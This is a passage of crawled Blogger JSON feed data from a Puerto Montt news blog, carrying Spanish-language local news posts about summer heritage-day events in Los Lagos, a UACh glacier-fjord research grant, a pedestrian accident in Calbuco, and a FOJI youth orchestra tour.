de colecciones, funciones de cuentacuentos, intervención musical del acordeonista y cultor local Pedro Mena y un concierto de cierre con la banda local Barba de Palo.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh40iW8fh8H_H6AjrAFjB7n5B84vMm-S4am5NsiaYGQuzB3INNfqtIGj28dFYNtzS4_Sl7Dn7scat7hogYfu-qU1LHmQskfbcH66qkgulUkKkGDiBuaxqHIqLCSiyLkw1cCaYtk7BdPKfVK-uaTQm0ZBJHu1yw72G8QC-SvIZcl5yIQYn-VozYMNA\/s559\/Visita%20deposito%20museo%20regional%20de%20Ancud.%20creditos%20foto%20Pablo%20Montenegro..jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"559\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh40iW8fh8H_H6AjrAFjB7n5B84vMm-S4am5NsiaYGQuzB3INNfqtIGj28dFYNtzS4_Sl7Dn7scat7hogYfu-qU1LHmQskfbcH66qkgulUkKkGDiBuaxqHIqLCSiyLkw1cCaYtk7BdPKfVK-uaTQm0ZBJHu1yw72G8QC-SvIZcl5yIQYn-VozYMNA\/s600\/Visita%20deposito%20museo%20regional%20de%20Ancud.%20creditos%20foto%20Pablo%20Montenegro..jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EActividades destacadas en la región\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nEntre las actividades inscritas se encuentran la “Feria de Artesanía y Patrimonio Agroalimentario Chilote” de la Agrupación de Artesanos y Oficios de Ancud; la inauguración de la “38ª Muestra Anual del Museo de Arte Moderno de Chiloé”; “cuentacuentos patrimoniales” en la Biblioteca Municipal de Puerto Varas; la “XV Fiesta Gastronómica y Minga Tiradura de Casa” organizada por la Municipalidad de Puqueldón; el programa “Museo Histórico de Osorno en Verano”; la charla “La pintura en el arte actual” del Centro de Arte Molino Machmar; la “navegación patrimonial a la Isla Chaullín” en Calbuco; el “Recorrido patrimonial nocturno por el Cementerio General Huasco en Puerto Montt” actividad organizada por la Biblioteca Regional de Los Lagos; el encuentro “Mi Patrimonio en las Estrellas” en la comuna de Río Negro; y la experiencia “Sabores del viaje en tren” de la Corporación Tren del Lago en Llanquihue.\u003Cbr\u003E\n\u003Cbr\u003E\nAsimismo, se suma desde el Cecrea Castro una “Salida pedagógica al Parque Tepuhueico”, dirigida a jóvenes de entre 13 y 19 años, que invita a vivir una experiencia de educación ambiental y patrimonio natural en uno de los espacios de conservación más relevantes de Chiloé. La actividad se realizará el sábado 31 de enero, entre las 9:00 y 16:00 horas, e incluye traslado, alimentación, acompañamiento del equipo y actividades educativas y recreativas, siendo completamente gratuita.\u003Cbr\u003E\n\u003Cbr\u003E\nTambién, se destaca la participación por primera vez de la comuna de Fresia, con el concierto de la gira “FOJI 25 años: Imágenes Sinfónicas”, organizado por la Fundación de Orquestas Juveniles e Infantiles de Chile junto a la Municipalidad de Fresia.\u003Cbr\u003E\n\u003Cbr\u003E\nEl Día de los Patrimonios en verano se consolida como una invitación a comenzar el año conectando con la cultura, la memoria y las identidades locales. La cartelera completa de actividades se encuentra disponible en www.diadelospatrimonios.cl"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7002055349504648032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7002055349504648032"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/los-lagos-se-prepara-para-el-dia-de-los.html","title":"Los Lagos se prepara para el Día de los Patrimonios en Verano con 46 actividades inscritas"}],"author":[{"name":{"$t":"Walter V."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15005187473489245001"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnwKUJ8DkTQoSTNyt7J9WF7tpGRn6SqauMnUgDrHdNTzqGSdWVy7t_rFpw8k68FDpYkiq6Y8JBL8WvW6hq9zdD3nltGIuIX_N_MNABtjpo-pk7RCkN5oX5gggFtOcUMri5e9zMXU1wfboVNXDr9i3cnszHSDxQklkWf0SAQOnN5LX9GwEJVX_-dg\/s72-c\/Banda%20Barba%20de%20Palo.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6555072557088093956"},"published":{"$t":"2026-01-31T11:45:00.002-03:00"},"updated":{"$t":"2026-01-31T11:45:17.364-03:00"},"title":{"type":"text","$t":"Académico de la UACh liderará Proyecto FONDECYT sobre el impacto del derretimiento glaciar en fiordos de la Patagonia chilena"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgchaSwqkQaXnA26bc9g1ZXKXDyfjJtRPkffqRx6FD-g4bcVmOQd1L5S0v0gbcE8DsVvwFbgD28cns5cBXkOBVAzJTxFcrLbLxBs99-9Rc1BWCgnRzGd2ZXOVqW2DQZ9yYvYrst86Na9L-Dfr_s6s_QrptmruvYCbjsv8j08n548qFsoaIXBNkW4w\/s640\/2.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"458\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgchaSwqkQaXnA26bc9g1ZXKXDyfjJtRPkffqRx6FD-g4bcVmOQd1L5S0v0gbcE8DsVvwFbgD28cns5cBXkOBVAzJTxFcrLbLxBs99-9Rc1BWCgnRzGd2ZXOVqW2DQZ9yYvYrst86Na9L-Dfr_s6s_QrptmruvYCbjsv8j08n548qFsoaIXBNkW4w\/s600\/2.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEscrito por: María José Acuña, periodista Universidad Austral de Chile, Sede Puerto Montt.\n\n\u003Cul\u003E\u003Cli\u003ELa investigación, desarrollada desde la Sede Puerto Montt UACh, analizará durante tres años cómo el derretimiento de hielo glaciar influye en la productividad marina y el intercambio de carbono entre el océano y la atmósfera.\u003C\/li\u003E\u003C\/ul\u003E\n\nEl académico José Luis Iriarte Machuca, del Instituto de Acuicultura y Medio Ambiente de la Sede Puerto Montt UACh, liderará un nuevo Proyecto FONDECYT Regular, adjudicado recientemente durante la versión 2026 del concurso ANID, que busca profundizar en el rol que cumple el derretimiento de glaciares en la dinámica biogeoquímica de los fiordos y canales de la Patagonia chilena, ecosistemas altamente vulnerables frente al calentamiento global y los actuales escenarios de cambio ambiental.\u003Cbr\u003E\n\u003Cbr\u003E\nLa investigación considera además la colaboración internacional del profesor Mark James Hopwood, de la Southern University of Science and Technology, China, fortaleciendo el enfoque científico del estudio y el trabajo conjunto en torno a los efectos del cambio climático en sistemas subantárticos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl proyecto, titulado “The role of local-ice melting in triggering Phytoplankton Blooms and air-ocean Carbon Flux in a subantarctic terminating glacier-fjord” será ejecutado durante los próximos tres años en el Fiordo de las Montañas, ubicado en Puerto Natales, Región de Magallanes.\u003Cbr\u003E\n\u003Cbr\u003E\nLa iniciativa se desarrolla en un entorno considerado un laboratorio natural, clave para estudiar procesos asociados al cambio climático. Los fiordos patagónicos se caracterizan por su alta productividad biológica, su biodiversidad marina y su rol como sistemas naturales de secuestro de carbono antropogénico. Sin embargo, aún existe un importante desconocimiento respecto a cómo el retroceso de los glaciares afecta los procesos químicos del agua, la fotosíntesis marina y la respiración biológica en estos ambientes.\u003Cbr\u003E\n\u003Cbr\u003E\n“Sabemos que los fiordos australes son ecosistemas muy productivos y relevantes para el ciclo del carbono, pero aún no entendemos bien cómo el derretimiento de los glaciares está modificando estos procesos. Este proyecto busca cuantificar el flujo de carbono entre el aire y el océano y evaluar si estos sistemas pueden actuar como un amortiguador natural frente al cambio climático”, explicó Iriarte.\u003Cbr\u003E\n\u003Cbr\u003E\nA través de mediciones continuas y trabajo de campo, el proyecto permitirá avanzar en la comprensión del impacto del calentamiento global en los fiordos subantárticos y determinar si estos ecosistemas cumplen un rol clave en la mitigación del carbono producido por la actividad humana, aportando evidencia científica relevante para el estudio del cambio climático en la Patagonia chilena."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6555072557088093956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6555072557088093956"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/academico-de-la-uach-liderara-proyecto.html","title":"Académico de la UACh liderará Proyecto FONDECYT sobre el impacto del derretimiento glaciar en fiordos de la Patagonia chilena"}],"author":[{"name":{"$t":"Walter V."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15005187473489245001"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgchaSwqkQaXnA26bc9g1ZXKXDyfjJtRPkffqRx6FD-g4bcVmOQd1L5S0v0gbcE8DsVvwFbgD28cns5cBXkOBVAzJTxFcrLbLxBs99-9Rc1BWCgnRzGd2ZXOVqW2DQZ9yYvYrst86Na9L-Dfr_s6s_QrptmruvYCbjsv8j08n548qFsoaIXBNkW4w\/s72-c\/2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6963216605079315561"},"published":{"$t":"2026-01-31T11:42:00.001-03:00"},"updated":{"$t":"2026-01-31T11:42:09.861-03:00"},"title":{"type":"text","$t":"Joven de 19 años fue atropellada por minibús en Calbuco, reabriendo alerta por falta de seguridad vial en El Yale"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoVnz9ojD3dsMzukUGh7Xs4xWQHSjJAq-v49t41F9BBPsGNTZJeeXmqC75aHirBkh2wzDXZSDvWQoHDltybvpppwayIROuH4y0v2vyGNkYFxRFxT7vs6oQ5_5R92-b50eohNVqDMCHZ04ReYuZa8kDcUYqYmgJmz8haa64dwC_Z-YLdSxpTb6z4A\/s640\/JOVEN%20DE%2019%20A%C3%91OS%20FUE%20ATROPELLADA%20POR%20MINIB%C3%9AS%20EN%20CALBUCO.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoVnz9ojD3dsMzukUGh7Xs4xWQHSjJAq-v49t41F9BBPsGNTZJeeXmqC75aHirBkh2wzDXZSDvWQoHDltybvpppwayIROuH4y0v2vyGNkYFxRFxT7vs6oQ5_5R92-b50eohNVqDMCHZ04ReYuZa8kDcUYqYmgJmz8haa64dwC_Z-YLdSxpTb6z4A\/s600\/JOVEN%20DE%2019%20A%C3%91OS%20FUE%20ATROPELLADA%20POR%20MINIB%C3%9AS%20EN%20CALBUCO.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nUna joven de 19 años resultó atropellada la tarde de este martes 29 de enero por un minibús de transporte público en el sector El Yale, comuna de Calbuco, siendo trasladada de urgencia hasta Puerto Montt para recibir atención médica.\u003Cbr\u003E\n\u003Cbr\u003E\nSegún información preliminar, al lugar acudió personal de la Tercera Compañía de Bomberos de Calbuco y equipos del SAMU, quienes realizaron la atención inicial y estabilización de la joven, identificada con las iniciales T.M., residente del sector Texas de la comuna.\u003Cbr\u003E\n\u003Cbr\u003E\nEl hecho volvió a encender la preocupación por las condiciones de seguridad vial en el sector El Yale, zona que, de acuerdo a vecinos y dirigentes sociales, presenta un alto flujo de vehículos, escasa señalética e infraestructura para peatones y una convivencia riesgosa entre tránsito vehicular y personas que se desplazan a pie.\u003Cbr\u003E\n\u003Cbr\u003E\n“La desregulación del transporte público en Calbuco es cada día más crónica, siendo el exceso de velocidad, los problemas con estudiantes y adultos mayores, las carreras, y varios otros problemas sumados a la alta tarifa del pasaje, un problema que requiere atención urgente, y este accidente lamentablemente es la prueba de que se necesita intervención, tal como pasó hace unos meses con un minibús también de Calbuco que se volcó en plena ruta y con pocas consecuencias o apoyo para los pasajeros afectados”, señaló Jordi Valenzuela Muñoz, presidente de la Agrupación de Usuarios del Transporte Público.\u003Cbr\u003E\n\u003Cbr\u003E\nValenzuela agregó que, sin prejuzgar responsabilidades que deberán ser determinadas por la investigación correspondiente, “los vecinos además nos han hecho saber que específicamente en el sector de El Yale, existe un problemática constante con la seguridad vial, la falta de señalética y la convivencia entre vehículos, transporte público y peatones, por lo que sería clave también avanzar en este asunto”.\u003Cbr\u003E\n\u003Cbr\u003E\nLa Agrupación de Usuarios del Transporte Público espera poder apoyar a la familia como en otros accidentes viales que han involucrados a peatones en la región, organizando campañas de apoyo, o sumándose a eventuales iniciativas solidarias que ya están comenzando a organizar apoderados del establecimiento educacional al que asiste, así como vecinos del sector. Según la información conocida hasta la noche de los hechos, la joven no se encuentra en riesgo vital, por lo que la comunidad calbucana se mantiene atenta y con la esperanza puesta en su pronta y completa recuperación."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6963216605079315561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6963216605079315561"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/joven-de-19-anos-fue-atropellada-por.html","title":"Joven de 19 años fue atropellada por minibús en Calbuco, reabriendo alerta por falta de seguridad vial en El Yale"}],"author":[{"name":{"$t":"Walter V."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15005187473489245001"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoVnz9ojD3dsMzukUGh7Xs4xWQHSjJAq-v49t41F9BBPsGNTZJeeXmqC75aHirBkh2wzDXZSDvWQoHDltybvpppwayIROuH4y0v2vyGNkYFxRFxT7vs6oQ5_5R92-b50eohNVqDMCHZ04ReYuZa8kDcUYqYmgJmz8haa64dwC_Z-YLdSxpTb6z4A\/s72-c\/JOVEN%20DE%2019%20A%C3%91OS%20FUE%20ATROPELLADA%20POR%20MINIB%C3%9AS%20EN%20CALBUCO.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default/-/CULTURA%20Y%20ESPECT%C3%81CULOS?max-results=1&orderby=published&alt=json-in-script&callback=onepostwidget
body_size: 3189
content:
// API callback
onepostwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-31T18:59:31.399-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026max-results=1\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/search\/label\/CULTURA%20Y%20ESPECT%C3%81CULOS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/-\/CULTURA+Y+ESPECT%C3%81CULOS\/-\/CULTURA+Y+ESPECT%C3%81CULOS?alt=json-in-script\u0026start-index=2\u0026max-results=1\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2339"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6092221425799918760"},"published":{"$t":"2026-01-31T11:24:00.003-03:00"},"updated":{"$t":"2026-01-31T11:24:34.907-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Fresia y Frutillar serán parte de la gira sinfónica nacional con la que FOJI celebra sus 25 años"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE9tPxFgs6InUhkfAo2IK0xHdriG8rHZbDOHnnHlQXWEFiOsGTU2rVMJ3F5AwZ3DWjwz1_c98tMdhcR1OIjEk6vJSrMT6YCYcyKwi8rqckOh1GUQk5BbJaBzT0flskli9TrZcBz5CIlXMT2XRIDPE0OHiTWDboCq18rzVsdm2ueanfNyCuGpzu\/s640\/OSNJ+PAOLO.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE9tPxFgs6InUhkfAo2IK0xHdriG8rHZbDOHnnHlQXWEFiOsGTU2rVMJ3F5AwZ3DWjwz1_c98tMdhcR1OIjEk6vJSrMT6YCYcyKwi8rqckOh1GUQk5BbJaBzT0flskli9TrZcBz5CIlXMT2XRIDPE0OHiTWDboCq18rzVsdm2ueanfNyCuGpzu\/s600\/OSNJ+PAOLO.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nLa región de Los Lagos recibirá a la Orquesta Sinfónica Nacional Juvenil(OSNJ) y a sus más de 80 jóvenes de entre 16 y 26 años, bajo la dirección de Paolo Bortolameolli, con dos conciertos de alto nivel musical que prometen emocionar a los asistentes con célebres obras del repertorio universal.\u003Cbr\u003E\n\u003Cbr\u003E\nLas comuna de Fresia y Frutillar serán dos de las protagonistas de la gira nacional “FOJI 25 Años: Imágenes Sinfónicas”, iniciativa con la que la Fundación de Orquestas Juveniles e Infantiles de Chile (FOJI) conmemora 25 años de trayectoria dedicados a la formación musical de niños, niñas y jóvenes en todo el país.\u003Cbr\u003E\n\u003Cbr\u003E\nPablo Aranda, compositor y director ejecutivo de FOJI, destaca la relevancia de este aniversario, indicando que “Este 2026 la Fundación de Orquestas Juveniles e Infantiles de Chile cumple 25 años de trabajo formando a miles de niños, niñas, adolescentes y jóvenes de distintas regiones del país a través de la música, quienes han encontrado en las orquestas un espacio de aprendizaje, disciplina y desarrollo personal”.\u003Cbr\u003E\n\u003Cbr\u003E\nEl primer concierto en la región tendrá lugar el sábado 31 de enero, a las 19:00 horas en  el Gimnasio del Liceo Carlos Ibáñez del Campo de la comuna de Fresia. Presentación totalmente gratuita para la comunidad. Presentación que contará además con la participación de la Orquesta Infantil Juvenil de Fresia con la dirección de Carlos Toledo perteneciente a la Agrupación Cultural y Juvenil Amigos de la Música, destacada agrupación local de la comuna, fortaleciendo el vínculo entre talentos nacionales y fresianos.\u003Cbr\u003E\n\u003Cbr\u003E\nReconocida agrupación local de la comuna, fortaleciendo así el vínculo entre los talentos nacionales y la comunidad fresiana. La presencia de músicos locales en este concierto refuerza el espíritu de descentralización cultural que impulsa FOJI, promoviendo el acceso equitativo a la música sinfónica y generando espacios de encuentro artístico en los territorios, especialmente en comunas del sur de Chile.\u003Cbr\u003E\n\u003Cbr\u003E\nEl alcalde (s) de Fresia, Eduardo Rupallán, valoró la realización de este evento en la comuna, señalando que: “Para Fresia es un orgullo ser parte de esta gira nacional que celebra los 25 años de FOJI. Este concierto no solo acerca la música sinfónica a nuestra comunidad, sino que también pone en valor el talento local y reafirma nuestro compromiso como municipio con el desarrollo cultural y el acceso a expresiones artísticas de calidad para todas y todos”.\u003Cbr\u003E\n\u003Cbr\u003E\nLa gira culminará con un concierto de cierre el 01 de Febrero, a las 19:30hrs, en el Teatro del Lago de Frutillar, en el marco de las Semanas Musicales de Frutillar, uno de los encuentros culturales más importantes del país. Las entradas se pueden adquirir a través de ticketpro.cl. \u003Cbr\u003E\n\u003Cbr\u003E\nKarina Glasinovic, Presidenta de la Corporación Cultural Semanas Musicales de Frutillar, resalta la importancia de contar con la participación de la orquesta este año “Para Semanas Musicales de Frutillar es un honor recibir a la Orquesta Sinfónica Nacional Juvenil y ser parte de la conmemoración de los 25 años de la FOJI. Compartimos profundamente su misión formativa y su convicción de que la música transforma vidas, abre oportunidades y construye comunidad. Que esta gira llegue a Frutillar, en el escenario del Teatro del Lago, reafirma nuestro compromiso con el desarrollo artístico de las nuevas generaciones y con una cultura viva, descentralizada y con sentido de futuro”.\u003Cbr\u003E\n\u003Cbr\u003E\nSobre el repertorio el director musical de la Orquesta Sinfónica Nacional Juvenil, Paolo Bortolameolli, enfatizó el impacto formativo de la Fundación “Esta gira es una celebración del trabajo realizado por FOJI, que se refleja en la transformación de vidas a través del aprendizaje de un instrumento. Se fomenta el trabajo en equipo, la perseverancia y el compromiso con metas comunes. Tras 25 años, FOJI es una fuente permanente de formación de músicos de excelencia”. \u003Cbr\u003E\n\u003Cbr\u003E\nAmbos conciertos representan una gran oportunidad para continuar consolidando espacios activos de desarrollo cultural y artístico de la Región de Los Lagos, por lo que se invita a todos a ser parte de esta experiencia musical de alto nivel."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6092221425799918760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6092221425799918760"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/fresia-y-frutillar-seran-parte-de-la.html","title":"Fresia y Frutillar serán parte de la gira sinfónica nacional con la que FOJI celebra sus 25 años"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE9tPxFgs6InUhkfAo2IK0xHdriG8rHZbDOHnnHlQXWEFiOsGTU2rVMJ3F5AwZ3DWjwz1_c98tMdhcR1OIjEk6vJSrMT6YCYcyKwi8rqckOh1GUQk5BbJaBzT0flskli9TrZcBz5CIlXMT2XRIDPE0OHiTWDboCq18rzVsdm2ueanfNyCuGpzu\/s72-c\/OSNJ+PAOLO.jpg","height":"72","width":"72"}}]}});